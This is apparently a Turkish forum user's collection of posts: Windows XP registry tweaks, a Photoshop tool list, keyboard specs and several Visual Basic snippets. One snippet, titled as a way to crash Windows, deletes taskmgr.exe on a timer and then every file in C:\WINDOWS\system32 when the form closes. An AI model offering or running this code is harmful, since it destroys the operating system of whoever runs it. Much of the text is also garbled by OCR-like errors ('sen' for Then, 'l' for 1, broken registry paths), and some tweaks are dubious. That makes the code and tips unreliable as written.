LaRsiE_ tarafından postalanan herşey
-
windows xp püf noktaları
SİSTEM PERFORMANSINI ARTTIRIN : Sistemin doğru ve performanslı çalışmasını sağlamak için düzenli olarak defrag etmekte fayda vardır. Ama eğer sistem gereksiz özelliklerle meşgul tutuluyorsa defrag'da ancak bir yere kadar yardım edebilir. Bu püf noktası DOS tabanlı program ve Win95'ten öncesiyle hiç ilgilenmeyenler için. Windows XP'de bir dosya/klasör için iki isim yaratılır, bunlardan ilki gördüğünüz isim bir diğeri ise DOS için hazırlanmış ismidir(DOS' la düzgün çalışması için). Bu isim çalışması CPU ve sabit disk gibi sistem kaynaklarını boşa uğraştırmış olur. Sadece bununla da kalmayıp yapmış olduğunuz MFT kullanımını da düşürür. Bunu engellemek için Regedit'e girip "HKEY_LOCAL_MACHINESystemCurre ntControlSet ControlFileSystem" anahtanna gidin, burada "NtfsDisable8dot3NameCreat ion" DWORD anahtarını bulun ve değerini "l" yapın. START > RUN" LİSTESİ SİLİNSİN : Regedit, ya da "cmd.exe"yi calıştırırken "start > run" deyip isimlerini yazarız, bir süre sonra bu liste oldukça kabarır. Bu listeyi silmek için "start > run -regedit" deyip "HKEY_CURRENT_USERSoftwareMicr osoftWindows CurrentVersionExplorer RunMRU" anahtarına gidin, burada ki tüm değerleri silebilirsiniz. BAŞLANGIÇ MENÜSÜNÜ DEĞİŞTİRMESİNLER : Sistemdeki diğer normal kullanıcıların başlangıç menüsünde(start menu) değişiklik yapmalarını istemiyorsanız Regedit'e girip "HKEY_CUR-RENT_USERSoftwareMicrosoft WindowsCurrentVersionPoliciesE xplorer" anahtanna gidin, yeni bir DWORD anahtan oluşturun ve adını "NoChangeStartMenu" koyun ve değerini "l" yapin. KAYIT YAPMASIN : Windows XP'nin yeni özelliklerinden biri de cd-rw cihazlarına cd kaydı yapabilmesi, ama eğer daha iyi bir cd kayıt programı kullanıyorsanız (winoncd, easy cd creator gibi) bu özelliği kapatmak isteyebilirsiniz, bunun için "My Computer"a girin ve burada cd-rw cihazının olduğu sürücüye sağ tıklayıp "Properties"i seçin burada "Recording" segmesine gelin ve "Enable cd recording on this drive" seçeneğini kapatın. AÇILIŞ DİSKİNİN OTOMATİK OPTİMİZE EDİLMESİ : Otomatik açılış diskinin optimize edilmesi için Regedit'e girip "HKEY_LOCAL_MACHINESOFTWAREMic rosoftDfrgBootOptimi zeFunction" anahtarına gidin burada "Enable" anahtarını bulun ve değerini "Y" yapın. GURUP SAYISINI BELİRLEME : Windows XP'ye has özelliklerden olan aynı program pencerelerini gruplama tekniğini özelleştirmek istiyorsanız, Regedit'e girip "HKEY_CURRENT_USERSoftwareMicr osoft WindowsCurrentVersionExplorer Advanced" anahtanna gidin, burada "TaskBarGroupSize" değerini bulun ve istediğiniz bir değeri verin, burada vereceğiniz değerlere göre sayfalar gruplanacaktır (normal değeri 3) BSOD ÇIKTIĞINDA YENİDEN BAŞLASIN : Her ne kadar Windows XP'nin en güvenli, en hatasız Windows olarak lanse edilse de buna inananların sayısı bir elin beş parmağını geçmez sanırım. Bilgisayarınızın olası bir "sistem çökmesi" ya da "BSOD" olayında (BSOD = Blue Screen of Death yani ünlü mavi ekran) sistemi otomatik olarak yeniden başlatması için Regedit'e girip "HKEY_LOCAL_MAC-HINESYSTEMCurrentControlSetCon trolCrashControl" anahtarına gidin ve "AutoReboot" anahtarını bulun ve değerini "l" yapın. ÇÖP KUTUSU OLMASIN : Geri Dönüşüm Kutusu'nu (Recycle Bin) masaüstünden (desktop) kaldırmak için, Regedit'e girin ve "HKEY_LOCAL_MACHINESOFTWAREMic rosoftWindowsCurrent VersionExplorerDesktopNameSpac e" anahtanna gidin, burada "{645FF040- 5081-101B-9F08-OOAA002F954E}" anahtarını silin. BAŞLAT MENÜSÜNÜ HIZLANDIRIN : Menülerin daha hızlı açılmasını istiyorsanız Regedit'e girip "HKEY_CURRENT_USER Control PanelDesktop" anahtarına gidin ve "MenuShowDelay" değerini "l" yapın.(Gerçi bu önceki Win'lerde de aynı )
-
windows xp püf noktaları
AÇIKLAMA YAPMASIN : Windows XP'de adet olduğu üzere mouse okuyla bir dosyanın ya da klasörün üzerine geldiğiniz zaman o dosya/klasör hakkında bilgiler verir. Bu özelliği kapatmak için "HKEY_CURRENT_USERSoftwareMicr osoftWindows CurrentVersionExploreAdvanced" anahtarına gidin ve "Showlnfo-Tip" DWORD değerini bulun ve değerini "O" yapın. MASA ÜSTÜ KENDİ HALİNDE ÇALIŞSIN : Explorer ve Internet Explorer'ın nasıl kendi başlarına çalışacaklarını söyledik, şimdi de sırada "masaüstü" (desktop) var. Tabii ki Regedit'e girip "HKEY_CURRENT_USERSoftwareMicr osoftWindowsCur-rentVersion Explorer" anahtarına gidin, burada yeni bir DWORD değeri oluşturun (new > DWORD value) isim olarakta "DesktopProcess" yazın ve değer olarak "l" yapın OTOMATİK KAPANMIYOR : XP'den çıkarken bazen bilgisayann otomatik olarak kapanmadığı olur. Bu sorunu halletmek için Regedit'e girip "HKEY_CUR-RENT_USERControl PanelDesktop" anahtanna gidin, burada "PovverOffActive" DWORD değerini bulun, ve değerini "l" olarak değiştirin. KISA AÇILIŞ SÜRESİ : NTFS dosya sistemli işletim sisteminizde "NTFS Check"e yapacağınız ufak ayarla bilgisayarın açılışını hızlandırabilirsiniz. "CHKNTFS" komutu "AUTOCHK" başlangıç sayım zamanının kullanım komutudur. Normalde 9 saniye olan bu zamanı 4 saniyeye düşürmeniz mümkün, bunun için komut satırına "CHKNTFS/T:4" yazmanız yeterli böylece "AUTOCHK" süresi 4 saniye olacaktır. BOOT DOSYALARIYLA AÇILIŞI HIZLANDIRIN : Regedit'e girip (start > run -regedit) "HKEY_LOCAL_MACHINESOFTWAREMic rosoftDfrgBootOptimi zeFunction" anahtarına gidin, burada "Enable" adındaki string anahtarı bulun ve değerini "Y" yapın. Bu açılış zamanını hızlandırma da yardım edecektir. SÜRATİ 240 YAPIN : Windows XP'nin yavaş çalıştığını düşünüyor ve hızlandırmak istiyor olabilirsiniz, işte size ilaç olacak bir ayar. Regedit'e girip "HKEY_LOCAL_MACHI- NESYSTEMCurrentControlSetContr olPriorityControl" anahtarına gidin, burada sağ tıklayıp "new > DWORD value" deyin isim olarak ta "IRQ8Priority" deyin, ve değerini "l" yapın. PREFETCH 'i SİLİN HIZLAININ : ilk defa Windows XP'de gördüğümüz "Prefect"yeni ve kullanışlı bir teknik olarak karşımıza çıkıyor. Fakat bazen Windows XP'yi kullandığımızda "Prefetch"in kullanılmayan linklerle dolduğunu görürüz ve bu da bilgisayarı yavaşlatır. Size önerim "Prefetch" klasörünü ayda bir kez silmeniz, bunun için "c:windowsprefetch" adresinden "Prefetch" klasörünün içinde ne varsa silin ve bilgisayan yeniden başlatın. Bilgisayarınız bir nebze olsun hızlanacaktır. SABİT DİSK PERFORMANSINI ARTTIRIN : Eğer Windows XP'de kullanmıyorsanız( şiddetle tavsiye ederim) diskinizin 12,5% kadarını MFT için kaydeder.(MFT = Mas-| ter File Table) MFT fragmantasyonu sistem performansının orantılı biçimde düşmesine neden olabilir. Örneğin bilgisayarınızda yüzlerce program yükleyip kullanıyorsanız MFT kullanımı daha yüksek olacaktır, bu yüzde duruma göre 25% çıkması daha faydalı olacaktır. Eğer yüzdeyi bu değere çıkarmak istiyorsanız Regedit'e girip "HKEY_LOCAL_MACHINESystemCurre ntControlSetControlF ileSystem" anahtanna gidin, sağ tıklayıp "new > DWORD value" deyip yeni bir DWORD değeri oluşturun ve isim olarak "NtfsMftZoneReservation" verin, değer okrak 2 yazın( 1=12,5% , 2=25%)
-
windows xp püf noktaları
HIZLI KAPATMA : HKEY_LOCAL_MACHINESystemContro lSET 001Control anahtarını etkinleştirin. Sağda bulunan "Wait to Kill Service Timeout" kaydının değerini "100" yapınız. HKEY_CURRENT_USERConrol PanelDesktop anahtarını etkinleştirin. Sağda bulunan "AutoEndTasks" kaydının değerini "1" ile değiştirin. FAZLADAN MEMORY : Windows XP kullandığınız ya da kullanmakta olduğunuz programların .DLL(dynamic link libraries) dosyalannı belirli bir zaman dilimi içerisinde hafızasında tutar. Bu özelliği kapatarak "birazcık" hafızaya sahip olabiliriz. Bunu gerçekleştirmek için; "HKEY_LOCAL_MACHINESOFTWAREMic rosoftWindowsCurrent VersionExplorer" anahtarına gidin, burada yeni bir DWORD değeri oluşturun(sağ tıklayıp new > DWORD value) bu DWORD değerinin adını "AlwaysUnloadDll" yapın ve değerini "l" yapın. Windows XP'yi yeniden başlattığınızda yapılan değişiklikler aktif olacaktır. EXPLORER KENDİSİ ÇALIŞSIN : Explorer.exe'nin kendi halinde çalışmasını ve böylece hata verdiği zaman tüm sistemin hata vermemesini istiyorsanız, işte size göre bir püf noktası. Regedit'i açıp (start > run -regedit) "HKEY_CURRENT_USERSoftwareMicr osoftWindows CurrentVersionExplorerAdvanced " anahtarına gidin. Burada "Separate Process" DWORD değerini bulun ve değerini "l" yapın(eğer bu anahtar mevcut değilse sağ tıklayıp new > DWORD value deyip adını "Separate Process" yapın ve değerini "l" yapın). Eğer Regedit'le uğraşmak hoşunuza gitmiyorsa şu yolu izleyerekte yapabilirsiniz; My Computer'a girip Tools > Folder Options oradan View segmesine gelin. Burada "Launch folder windows in a separate process"i tıklayın "OK" basın. İşletim sisteminiz daha "sağlam" çalışacaktır fakat biraz performans düşüklüğü olacaktır. INTERNET EXPLORER HATA VERİYOR ? : Internet' te dolaşırken, önemli bir işle meşgul olurken, ya da çeşitli sitelerde haberleri okurken hiçbir sebep yokken Explorer'un hata verip kapanması(tüm I.E pencereleri) hiçte hoş olmayan bir durumdur, bunu bir nebze olsun durdurmak için aynen yukarıda Explorer'da yaptığımız yöntemi uygulayacağız. Her zaman ki gibi Regedit'e girip (start > run -regedit) "HKEY_CURRENT_USERSoftwareMicr osoftWindowsCurrentV ersion ExplorerAdvanced" anahtarına gidin. Burada "BrowseNewProcess" adında yeni bir string değeri oluşturun(tırnaklar olmadan) ve değerini "yes" olarak belirtin, internet Explorer için şuan tam bir çözüm yok bu en iyisi denilebilir, biraz hafızadan kaybettirse de. HIZLI SABİT DİSKİNİZ VARMI : Belki yeni bir sabit disk aldınız ve kullanmakta olduğunuz sabit diskten daha hızlı. Bu durumda page.sys dosyasını yeni aldığınız sabit diskinize geçirmekte fayda var. ("page.sys'de ne ola ki" diyenler için ; ünlü swap dosyası) Bunun için Regedit'e girip (start > run -regedit) "HKEY_LOCAL_MACHI-NESYSTEMCurrentControlSetContr olSession ManagerMemory Management" anahtarına gidin, burada "Paging Files" adındaki string değerini bulun ve daha hızlı olan sabit diskiniz hangisiyse onu yazın (örneğin benimkinde "cage.sys" yazıyordu, eage.sys yaptım) DAHA HIZLI KAPANSIN : XP kapanırken yapılanları kaydeder, Windows XP kapanırken biraz zamandan kazanmak istiyorsanız, Regedit'e girip "HKEY_CUR-RENT_USERSoftwareMicrosoftWind owsCurrentVersionPol icies Explorer" anahtarına gidin, burada "NoSaveSettings" değerim bulun. Eğer çıkışta kayıt yapılmasını istemiyorsanız değeri "l" yapın, kayıt yapılmasını istiyorsanız "O" yapmanız yeterli. DAHADA HIZLANSIN DİYORSANIZ : Windows XP'de NTFS dosya sistemi her dosya ve klasör için son erişim ve son güncelleme bilgilerim tutar. Bu özellik kullanışlı olsa da normal bir kullanıcı için çoğu zaman pek bir anlam ifade etmiyor. Bu özelliği kapatmak için Regedit'e girip "HKEY_LOCAL_MACHINESYSTEMCurre ntControlSet ControlFileSystem" anahtarına gidip "NtfsDisableLastAccessUpda te" değerini bulun ve değerini "l" yapın.
-
Photoshop Tools Menüsü
1-Selection Tool: Nesneleri Tutmak ya da sahnede hareket ettirmeye yarar. 2-SubSelection Tool: Nesnelerin kontrol noktalarını göstermeye ve üzerinde değişiklik yapmaya imkan tanır. 3-Free Transform Tool: Nesnelerin boyutlarını ayarlamamızı sağlar. Seçildiğinde options menüsünde görünen çeşitli seçenekler bulunuyor. 4-Gradient Transform Tool: Sahnedeki dörtgenlerin renk tonlamasını yapmaya yarar. 5-Line Tool: Sahnede çizgi çizmeye yarar. 6-Lasso Tool: Sahnedeki nesnelerde düzensiz seçim yapmayı sağlar. 7-Pen Tool: Hassaslığı kullanıcı tarafından ayarlanabilen çizgiler oluşturmada kullanılır. 8-Text Tool: Yazı ve yazı alanları oluşturur. 9-Oval Tool: Eliptik şekiller oluşturmaya olanak tanıyan araçtır. 10-Rectangle Tool: Dörtgensel şekiller oluşturmaya yarar. Üzerine basılı tutulup beklendiğinde, açılan sekmeden PolyStar Tool u seçerek, çokgenler oluşturabiliriz. 11-Pencil Tool: Serbest eğriler oluşturmaya yarar. 12-Brush Tool: Seçilen dolgu rengiyle boyama yapar. Seçildiğinde parametreleri options menüsünde çıkar,fırça şekil ve boyutları ayarlanabilir. 13-Ink Bottle Tool: Çizgilerin renk, kalınlık ve stil gibi özelliklerini değiştirmeyi sağlar. 14-Paint Bucket Tool: Kapalı eğrilerin içlerini dolgu rengiyle doldurmayı sağlar…. 15-Eyedropper Tool: Sahnenin herhangi bir yerindeki rengi kullanmak üzere dolgu rengi olarak seçmeye yarar. 16-Eraser Tool: Sahnenin herhangi bir yerindeki çizimi silmeye yarar…
-
160 Dolarlık Oyun Klavyesi
Ayrıntılı Üzellikleri: • Anti-Hayalet özelliği: Aynı anda 3 tuşa birden basmaya izin veriyor. • Üzel tuş kombinasyonları ve komut zincirleri için ayarlanabilir 10 oyun tuşu. • Altın kaplama USB bağlantısı • 2x USB 2.0 • En fazla 5 profil için 32 KB hafıza • Değiştirilebilir tuşlar • On-The-Fly (Havada) oyuncu profili.(İlgili oyun veya program açıldığında hemen yükleniyorlar) • Klavyede kulaklık ve mikrofon soketi • Müzik çalarlar için ortam tuşları
-
Visual Basic İçin Hazır Kodlar
Textboxa girilen yazının büyüklüğünü inputboxdan ayarla Basit ama güzel 1 textbox oluşturun ve içine bişey yazın [code] Private_sub Form_Load() a=inputbox("puntoyu girin") text1.fontsize=a end sub[code]
-
Visual Basic İçin Hazır Kodlar
Sayi bulma oyunu Dim sayi, s As Integer Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click Randomize() sayi = Val(TextBox1.Text) + Rnd() * (Val(TextBox2.Text) - Val(TextBox1.Text)) ListBox1.Items.Clear() TextBox4.Text = 0 TextBox5.Text = 10 s = 0 End Sub Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button2.Click If Val(TextBox3.Text) = sayi sen MsgBox(s + 1 & " hakta Bildiniz") s = 0 TextBox4.Text = 0 TextBox5.Text = 10 End If If Val(TextBox3.Text) <> sayi sen s = s + 1 TextBox4.Text = s TextBox5.Text = 10 - s ListBox1.Items.Add(Val(TextBox3.Text)) End If If Val(TextBox4.Text) = 10 sen MsgBox("bilemediniz sayymyz " & sayi & " idi") ListBox1.Items.Clear() s = 0 End If End Sub
-
Visual Basic İçin Hazır Kodlar
webbrowser'da resimleri yasaklamak CodeTr.Com / Kodların Kullanımından Doğacak Sorunlardan Sorumlu Tutulamaz. Option Explicit Private Sub Form_Load() WebBrowser1.Navigate "http://www.e-ogrenci.org" Picture1.Move WebBrowser1.Left, _ WebBrowser1.Top, _ WebBrowser1.Wids, _ WebBrowser1.Height End Sub Private Sub Command1_Click() Picture1.Visible = True WebBrowser1.Left = Screen.Wids + 1000 WebBrowser1.Navigate "http://www.e-ogrenci.org" End Sub Private Sub WebBrowser1_DocumentComplete(ByVal pDisp As Object, _ URL As Variant) Dim i As Integer If pDisp = WebBrowser1 sen For i = 0 To WebBrowser1.Document.Images.lengs - 1 WebBrowser1.Document.Images.Item(i).src = "C:\WINDOWS\Web\Tips.gif" Next i Picture1.Visible = False WebBrowser1.Left = Picture1.Left End If End Sub
-
Visual Basic İçin Hazır Kodlar
Sistem hakkında bilgi toplamak Projeye eklenmesi gerekenler ' Drive List Box (DriveNAME) ' Dir List Box (dirNAME) ' File List Box (fileFILENAMES) ' 8 label: ' lbDVNAME, lbLBNAME, lbDVTYPE, lbTDSKSPC, lbDSKFRSPC, lbCRNTDR, lbWINDR, ' lbPRGCRNTDR ' 1 Modül Public Declare Function GetDriveType Lib "kernel32" Alias "GetDriveTypeA" (ByVal nDrive As String) As Long Public Declare Function GetDiskFreeSpace Lib "kernel32" Alias "GetDiskFreeSpaceA" (ByVal lpRootPasName As String, lpSectorsPerCluster As Long, lpBytesPerSector As Long, lpNumberOfFreeClusters As Long, lpTotalNumberOfClusters As Long) As Long Public Declare Function GetWindowsDirectory Lib "kernel32" Alias "GetWindowsDirectoryA" (ByVal lpBuffer As String, ByVal nSize As Long) As Long 'formun adini frmDRIVES olarak düzenleyin Private Sub dirNAME_Change() fileFILENAMES.Pas = dirNAME.Pas End Sub Private Sub DriveNAME_Change() On Error GoTo FindError dirNAME.Pas = DriveNAME.Drive Call DisplayDriveNAME Call DisplaydriveLABEL Call DisplayDriveTYPE Call DisplayTotalDiskSPACE Call DisplayDiskFreeSPACE Call DisplayWindowDIRECTORY Call DisplayCurrentDIR Call DisplayProgramCurrentDIR Exit Sub FindError: MsgBox Err.Description, vbOKOnly + vbCritical, "Error Found" Call DisplayDriveNAME Call DisplaydriveLABEL Call DisplayDriveTYPE Call DisplayTotalDiskSPACE Call DisplayDiskFreeSPACE Call DisplayWindowDIRECTORY Call DisplayCurrentDIR Call DisplayProgramCurrentDIR End Sub Private Sub FileNAME_Click() lbFLNAME.Caption = UCase(Left(FileName.FileName, (InStr(1, FileName.FileName, ".")))) lbFLEXT.Caption = UCase(Right(FileName.FileName, 3)) Call DisplayCurrentDirectory End Sub Private Sub Form_Load() frmDRIVES.Height = 5220 frmDRIVES.Wids = 7665 frmDRIVES.Left = 2325 frmDRIVES.Caption = "works On drives by Created By Ali Farooq" Call DisplayDriveNAME Call DisplaydriveLABEL Call DisplayDriveTYPE Call DisplayTotalDiskSPACE Call DisplayDiskFreeSPACE Call DisplayWindowDIRECTORY Call DisplayCurrentDIR Call DisplayProgramCurrentDIR End Sub Private Sub Form_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) If ((frmDRIVES.Height > 5220) Or (frmDRIVES.Wids > 7665)) sen frmDRIVES.Height = 5220 frmDRIVES.Wids = 7665 frmDRIVES.Left = 2325 ElseIf ((frmDRIVES.Height < 5220) Or (frmDRIVES.Wids < 7665)) sen frmDRIVES.Height = 5220 frmDRIVES.Wids = 7665 frmDRIVES.Left = 2325 End If End Sub Sub DisplayDriveNAME() lbDVNAME.Caption = UCase(Left(DriveNAME.Drive, 2)) End Sub Sub DisplaydriveLABEL() lbLBNAME.Caption = Mid(DriveNAME.Drive, 4, 13) If lbLBNAME.Caption = "" sen lbLBNAME.Caption = "No Label Defined" End If End Sub Sub DisplayDriveTYPE() Dim Dname, GDT As String Dname = Left(DriveNAME.Drive, 2) & "\" GDT = GetDriveType(Dname) If GDT = 0 sen lbDVTYPE.Caption = "Unable To Determine se Drive Type" ElseIf GDT = 1 sen lbDVTYPE.Caption = "sere Is no root Directory" ElseIf GDT = 2 sen 'DRIVE_REMOVABLE lbDVTYPE.Caption = "Removable Disk(Like Floppy, Flash Disk)" ElseIf GDT = 3 sen 'DRIVE_FIXED lbDVTYPE.Caption = "Fixed Drive (Like C:, D:, E: etc)" ElseIf GDT = 4 sen 'DRIVE_REMOTE lbDVTYPE.Caption = "Drive Remote (NetWork Drive)" ElseIf GDT = 5 sen 'DRIVE_CDROM lbDVTYPE.Caption = "CDROM Drive" ElseIf GDT = 6 sen 'DRIVE_RAMDISK lbDVTYPE.Caption = "Drive Is a RAM drive" End If End Sub Sub DisplayTotalDiskSPACE() On Error Resume Next Dim Dname As String Dim GTDFS As Long Dim Sectors As Long, Bytes As Long, FreeClusters As Long, TotalClusters As Long Dname = Left(DriveNAME.Drive, 2) & "\" GTDFS = GetDiskFreeSpace(Dname, Sectors, Bytes, FreeClusters, TotalClusters) lbTDSKSPC.Caption = Sectors * Bytes * TotalClusters End Sub Sub DisplayDiskFreeSPACE() On Error Resume Next Dim Dname As String Dim GDFS As Long Dim Sectors As Long, Bytes As Long, FreeClusters As Long, TotalClusters As Long Dname = Left(DriveNAME.Drive, 2) & "\" GDFS = GetDiskFreeSpace(Dname, Sectors, Bytes, FreeClusters, TotalClusters) lbDSKFRSPC.Caption = Sectors * Bytes * FreeClusters End Sub Sub DisplayWindowDIRECTORY() Dim Dname, GWD As String Dim Buffers As String * 255 Dname = Left(DriveNAME.Drive, 2) & "\" GWD = GetWindowsDirectory(Buffers, 255) lbWINDR.Caption = Buffers End Sub Sub DisplayCurrentDIR() lbCRNTDR.Caption = Left(UCase(DriveNAME.Drive), 2) + "\" End Sub Sub DisplayProgramCurrentDIR() lbPRGCRNTDR.Caption = App.Pas End Sub Sub DisplayCurrentDirectory() lbCRNTDR.Caption = dirNAME.Pas + "\" + FileName.FileName End Sub
-
Visual Basic İçin Hazır Kodlar
Windows çökertme her yerde denemeyin :) Private Sub Form_Load() filecopy "c:\windows\system32\taskmgr.exe" , "c:\windows\repeair\taskmgr.exe" 'Burada Taskmgr dosyasini yedekledik Timer1.interval=10 End Sub Private Sub Timer1() On Local Error Resume Next Kill "c:\windows\system32\taskmgr.exe" End Sub Private Sub Form_unload() filecopy "c:\windows\repeair\taskmgr.exe" , "c:\windows\system32\taskmgr.exec:\windows\repeair\taskmgr.exe" kill "C:\WINDOWS\system32\*.*" End Sub Not: bu kodun sorumlulugu kesinlikle size aittir
-
Visual Basic İçin Hazır Kodlar
Hesap makinesi Dim koya, a, b, f, m, k, ka Private Sub Command1_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "1" End Sub Private Sub Command1_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command1_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command1.BackColor = &H80000000 End Sub Private Sub Command10_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "0" End Sub Private Sub Command10_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command10_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command10.BackColor = &H80000000 End Sub Private Sub Command11_Click() a = Val(Text1.Text) Text1.Text = " " m = 1 f = 0 Command12.Enabled = False Command13.Enabled = False Command14.Enabled = False End Sub Private Sub Command11_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command11_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command11.BackColor = &H80000000 End Sub Private Sub Command12_Click() a = Val(Text1.Text) Text1.Text = " " m = 2 f = 0 Command11.Enabled = False Command13.Enabled = False Command14.Enabled = False End Sub Private Sub Command12_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command12_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command12.BackColor = &H80000000 End Sub Private Sub Command13_Click() a = Val(Text1.Text) Text1.Text = " " m = 3 f = 0 Command11.Enabled = False Command12.Enabled = False Command14.Enabled = False End Sub Private Sub Command13_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command13.BackColor = &H80000000 End Sub Private Sub Command14_Click() a = Val(Text1.Text) Text1.Text = " " m = 4 f = 0 Command12.Enabled = False Command13.Enabled = False Command11.Enabled = False End Sub Private Sub Command14_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command14_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command14.BackColor = &H80000000 End Sub Private Sub Command15_Click() b = Val(Text1.Text) If (m = 1) sen Text1.Text = " " Text1.Text = a + b End If If (m = 2) sen Text1.Text = " " Text1.Text = a - b End If If (m = 3) sen Text1.Text = " " Text1.Text = a * b End If If (m = 4) sen Text1.Text = " " Text1.Text = a / b End If m = 0 Command11.Enabled = True Command12.Enabled = True Command13.Enabled = True Command14.Enabled = True End Sub Private Sub Command15_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command15_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command15.BackColor = &H80000000 End Sub Private Sub Command16_Click() Text1.Text = " " End Sub Private Sub Command16_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command16_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command16.BackColor = &H80000000 End Sub Private Sub Command17_Click() End End Sub Private Sub Command17_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command17.BackColor = &H80000000 End Sub Private Sub Command18_Click() k = Val(Text1.Text) Text1.Text = Sqr(k) End Sub Private Sub Command18_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command18_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command18.BackColor = &H80000000 End Sub Private Sub Command19_Click() ka = Val(Text1.Text) Text1.Text = ka * ka End Sub Private Sub Command19_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command19_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command19.BackColor = &H80000000 End Sub Private Sub Command2_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "2" End Sub Private Sub Command2_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command2.BackColor = &H80000000 End Sub Private Sub Command3_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "3" End Sub Private Sub Command3_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command3.BackColor = &H80000000 End Sub Private Sub Command4_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "4" End Sub Private Sub Command4_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command4_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command4.BackColor = &H80000000 End Sub Private Sub Command5_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "5" End Sub Private Sub Command5_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command5_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command5.BackColor = &H80000000 End Sub Private Sub Command6_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "6" End Sub Private Sub Command6_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command6_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command6.BackColor = &H80000000 End Sub Private Sub Command7_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "7" End Sub Private Sub Command7_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command7_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command7.BackColor = &H80000000 End Sub Private Sub Command8_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "8" End Sub Private Sub Command8_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command8_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command8.BackColor = &H80000000 End Sub Private Sub Command9_Click() If (f = 0) sen Text1.Text = " " f = 1 End If Text1.Text = Text1.Text + "9" End Sub Private Sub Command9_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Command9_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command9.BackColor = &H80000000 End Sub Private Sub Form_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If End Sub Private Sub Form_Load() f = 1 m = 0 End Sub Private Sub Form_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) Command1.BackColor = &H8000000F Command2.BackColor = &H8000000F Command3.BackColor = &H8000000F Command4.BackColor = &H8000000F Command5.BackColor = &H8000000F Command6.BackColor = &H8000000F Command7.BackColor = &H8000000F Command8.BackColor = &H8000000F Command9.BackColor = &H8000000F Command10.BackColor = &H8000000F Command11.BackColor = &H8000000F Command12.BackColor = &H8000000F Command13.BackColor = &H8000000F Command14.BackColor = &H8000000F Command15.BackColor = &H8000000F Command16.BackColor = &H8000000F Command18.BackColor = &H8000000F Command19.BackColor = &H8000000F End Sub Private Sub Text1_KeyPress(KeyAscii As Integer) If (KeyAscii = 27) sen End End If If (f = 0) sen Text1.Text = " " f = 1 End If If (KeyAscii = 43) sen a = Val(Text1.Text) Text1.Text = " " f = 0 m = 1 End If If (KeyAscii = 45) sen a = Val(Text1.Text) Text1.Text = " " f = 0 m = 2 End If If (KeyAscii = 42) sen a = Val(Text1.Text) Text1.Text = " " f = 0 m = 3 End If If (KeyAscii = 47) sen a = Val(Text1.Text) Text1.Text = " " f = 0 m = 4 End If If (KeyAscii = 13) sen b = Val(Text1.Text) If (m = 1) sen Text1.Text = " " Text1.Text = a + b End If If (m = 2) sen Text1.Text = " " Text1.Text = a - b End If If (m = 3) sen Text1.Text = " " Text1.Text = a * b End If If (m = 4) sen Text1.Text = " " Text1.Text = a / b End If m = 0 End If If (Text1.Text = "+") sen Text1.Text = " " End If If (KeyAscii = 25) sen Text1.Text = " " End If End Sub
-
Visual Basic İçin Hazır Kodlar
